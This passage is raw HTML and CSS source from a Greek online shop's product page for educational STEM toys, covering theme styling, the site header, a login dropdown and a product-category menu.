	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-61366 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/wood-design-clock-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2bfccbaf1a" /><input type="hidden" name="_wp_http_referer" value="/product/%CE%BE%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF-%CF%81%CE%BF%CE%BB%CF%8C%CE%B9-%CF%83%CF%84%CE%B1%CE%B3%CF%8C%CE%BD%CE%B1%CF%82-%CE%BD%CE%B5%CF%81%CE%BF%CF%8D/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/wood-design-clock-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
